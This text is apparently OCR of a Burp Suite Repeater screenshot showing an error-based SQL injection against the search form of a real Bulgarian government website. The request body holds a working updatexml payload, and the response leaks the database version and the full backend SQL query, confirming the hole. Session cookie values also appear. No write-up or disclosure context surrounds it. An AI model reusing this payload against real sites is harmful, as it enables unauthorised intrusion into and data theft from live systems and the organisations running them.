 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
2 × 3 × ...
Send Cancel < >
Target: https://www.bs.government.bg
Request
Pretty Raw Hex \n
1 POST /bg/index/search HTTP/1.1
2 Host: www.bs.government.bg
3 Cookie: PHPSESSID=4grsm00njd6n3g3vmjp7a90o05; phpsessid_js_30936=
1688698243039526n6k3o42ri407xa1n; perm_phpsessid_js_30936=
1688698243039526n6k3o42ri407xa1n|1|||||||
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Origin: https://www.bs.government.bg
11 Referer: https://www.bs.government.bg/bg/index/search
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 search=1') and updatexml(1,concat(1,version(),9999),1)--+&sent=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
4 Pragma: no-cache
5 Content-Type: text/html
6 Date: Fri, 07 Jul 2023 02:59:41 GMT
7 Server: Apache
8
9 XPATH syntax error: '.14-MariaDB-log9999'SQL: SELECT c.id, cl.title AS category_title,
10 FROM category AS c
11 LEFT JOIN category_lang AS cl ON cl.category_id = c.id
12 LEFT JOIN post AS p ON p.category_id = c.id
13 LEFT JOIN post_lang AS pl ON pl.post_id = p.id
14 LEFT JOIN controller AS l ON l.id = c.controller
15 WHERE
16 pl.lang_id = 1 AND
17 cl.lang_id = 1 AND
18 c.controller IN ( 1, 2) AND
19 ( pl.post_title LIKE '%1') and updatexml(1,concat(1,version(),9999),1)-- %' OR pl.post_
20
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (3)
Request Headers (17)
Response Headers (6)
Done
1,085 bytes | 243 millis